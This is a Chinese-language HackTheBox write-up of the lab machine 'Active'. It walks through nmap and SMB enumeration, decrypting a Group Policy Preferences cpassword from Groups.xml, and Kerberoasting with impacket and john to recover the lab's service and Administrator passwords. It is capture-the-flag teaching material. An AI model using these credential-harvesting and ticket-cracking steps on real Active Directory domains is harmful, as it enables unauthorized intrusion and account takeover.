HackTheBox - Active
HackTheBox - Active
About Active
Active is an easy to medium difficulty machine, which features two very prevalent techniques to gain privileges within an Active Directory environment.

Nmap
# Nmap 7.93 scan initiated Mon Aug 14 07:08:47 2023 as: nmap -n -v -sC -sS -sV --min-rate=1500 -oN nmap.txt 10.10.10.100
Increasing send delay for 10.10.10.100 from 0 to 5 due to 354 out of 1179 dropped probes since last increase.
Increasing send delay for 10.10.10.100 from 5 to 10 due to 28 out of 91 dropped probes since last increase.
Nmap scan report for 10.10.10.100
Host is up (0.36s latency).
Not shown: 981 closed tcp ports (reset)
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-08-14 11:08:59Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49165/tcp open msrpc Microsoft Windows RPC
49176/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -1s
| smb2-time:
| date: 2023-08-14T11:10:00
|_ start_date: 2023-08-14T11:02:37
| smb2-security-mode:
| 210:
|_ Message signing enabled and required
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Aug 14 07:10:21 2023 -- 1 IP address (1 host up) scanned in 93.61 seconds
首先用nmap扫一下端口,不难看出这是一台装有域环境的靶机,域名是active.htb,系统是Windows Server 2008 R2 SP1,主机名是DC
Smb Enumeration
因为139和445端口的开放,我们可以先来一个smbmap扫描
smbmap -H 10.10.10.100

可以看到Replication在不添加用户名和密码的情况下是可读的,再加一个-R命令把它展开看看
smbmap -H 10.10.10.100 -R Replication
┌──(kali㉿kali)-[~/htb/Active]
└─$ smbmap -H 10.10.10.100 -R Replication
[+] IP: 10.10.10.100:445 Name: active.htb
Disk Permissions Comment
---- ----------- -------
Replication READ ONLY
.\Replication\*
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 active.htb
.\Replication\active.htb\*
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 DfsrPrivate
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Policies
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 scripts
.\Replication\active.htb\DfsrPrivate\*
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ConflictAndDeleted
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Deleted
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Installing
.\Replication\active.htb\Policies\*
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 {31B2F340-016D-11D2-945F-00C04FB984F9}
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 {6AC1786C-016F-11D2-945F-00C04fB984F9}
.\Replication\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\*
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
fr--r--r-- 23 Sat Jul 21 06:38:11 2018 GPT.INI
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Group Policy
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 MACHINE
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 USER
.\Replication\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Group Policy\*
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
fr--r--r-- 119 Sat Jul 21 06:38:11 2018 GPE.INI
.\Replication\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\*
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Microsoft
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Preferences
fr--r--r-- 2788 Sat Jul 21 06:38:11 2018 Registry.pol
.\Replication\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\*
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Windows NT
.\Replication\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\*
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..

dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Groups
.\Replication\active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\*
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
fr--r--r-- 22 Sat Jul 21 06:38:11 2018 GPT.INI
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 MACHINE
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 USER
.\Replication\active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\*
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Microsoft
.\Replication\active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\*
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 .
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 ..
dr--r--r-- 0 Sat Jul 21 06:37:44 2018 Windows NT
根据得到的结果我们可以推断出来这个Replication正是SYSVOL的拷贝。可见还有文件夹没有展开,那是因为默认的深度是5,那么我可以手动设置一个深度来进一步挖掘有用的信息

smbmap -H 10.10.10.100 -R Replication --depth 7
当深度设置为7时,发现了Groups.xml
GPP Attack
关于Groups.xml的作用和来历在下面这篇文章里有很好的解释:
然后用smbmap -H 10.10.10.100 -R Replication --depth 7 -A Groups.xml -q把 Groups.xml下载到本地
或者用smbclient把整个Replication下载下来

打开Groups.xml文件可以看到一个用户名SVC_TGS和一段cpassword,我们可以直接用kali自带工具gpp-decrypt解密这段密码,得到了明文密码:GPPstillStandingStrong2k18

原理大概是微软在Windows Server 2008引进了一种新功能叫做GPP(Group Policy Preferences),主要是管理员用来管理用户和组的。再设置组策略首选项时,系统会在SYSVOL文件夹生成一个Groups.xml文件,里面可能存有用户的账号和密码。安全起见,这里面的密码会被AES-256加密。但是,微软在2012年在MSDN上公布了这个AES秘钥,以至于用GPP来设置密码非常容易被破解
User Flag


把得到的凭证SVC_TGS:GPPstillStandingStrong2k18添加进smbmap再扫描一下可以发现权限已然不同

在User共享目录下可以轻松地找到user.txt
Kerberoasting

Kerberoasting攻击简单来说就是首先我们要有一个域用户,然后让其向KDC(Key Distribution Center)发送一个TGS_REQ请求,我们可以在TGS_REP返回的票据中尝试暴力破解服务运行时的任何用户的密码
具体的攻击原理可以参考:
Kerberos验证过程:

获取域内所有用户的用户名:
$ impacket-GetADUsers -all active.htb/SVC_TGS:GPPstillStandingStrong2k18

获取管理员的Kerberos票据:
$ impacket-GetUserSPNs -request active.htb/SVC_TGS:GPPstillStandingStrong2k18
可以加一个参数-outputfile,让hash值储存到文件中,方便下一步破解

$ impacket-GetUserSPNs -request active.htb/SVC_TGS:GPPstillStandingStrong2k18 -outputfile tic.txt
$ john tic.txt --wordlist=/usr/share/wordlists/rockyou.txt

Root Flag
Administrator:Ticketmaster1968